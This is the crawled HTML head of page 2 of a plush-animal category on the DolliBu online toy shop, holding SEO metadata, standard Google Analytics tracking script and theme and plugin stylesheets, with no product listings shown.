

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollibu.com/product-category/super-soft-plush-animals/page/2/
body_size: 527263
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

	
			
				<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Poppins:300,400,500,600,700" rel="stylesheet">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>Super Soft Plush Animals - DolliBu - Page 2</title>
	<meta name="description" content="- Page 2" />
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<link rel="canonical" href="https://dollibu.com/product-category/super-soft-plush-animals/" />
	<link rel="prev" href="https://dollibu.com/product-category/super-soft-plush-animals/" />
	<link rel="next" href="https://dollibu.com/product-category/super-soft-plush-animals/page/3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dollibu.com\/product-category\/super-soft-plush-animals\/page\/2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","position":1,"name":"Home","item":"https:\/\/dollibu.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product-category\/super-soft-plush-animals\/#listItem","name":"Super Soft Plush Animals"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product-category\/super-soft-plush-animals\/#listItem","position":2,"name":"Super Soft Plush Animals","previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/dollibu.com\/product-category\/super-soft-plush-animals\/page\/2\/#collectionpage","url":"https:\/\/dollibu.com\/product-category\/super-soft-plush-animals\/page\/2\/","name":"Super Soft Plush Animals - DolliBu - Page 2","description":"- Page 2","inLanguage":"en","isPartOf":{"@id":"https:\/\/dollibu.com\/#website"},"breadcrumb":{"@id":"https:\/\/dollibu.com\/product-category\/super-soft-plush-animals\/page\/2\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/dollibu.com\/#organization","name":"DolliBu","description":"A Huggable Zoo Just For You","url":"https:\/\/dollibu.com\/"},{"@type":"WebSite","@id":"https:\/\/dollibu.com\/#website","url":"https:\/\/dollibu.com\/","name":"DolliBu","description":"A Huggable Zoo Just For You","inLanguage":"en","publisher":{"@id":"https:\/\/dollibu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Feed" href="https://dollibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Comments Feed" href="https://dollibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Super Soft Plush Animals Category Feed" href="https://dollibu.com/product-category/super-soft-plush-animals/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GQJVZ7W2Y8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dollibu.com\/product-category\/super-soft-plush-animals\/page\/2\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GQJVZ7W2Y8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GQJVZ7W2Y8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='font-awesome-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dollibu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dollibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dollibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_membership_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://dollibu.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpf_front-css' href='https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://dollibu.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dollibu.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://dollibu.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://dollibu.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1671155703' type='text/css' media='all' />
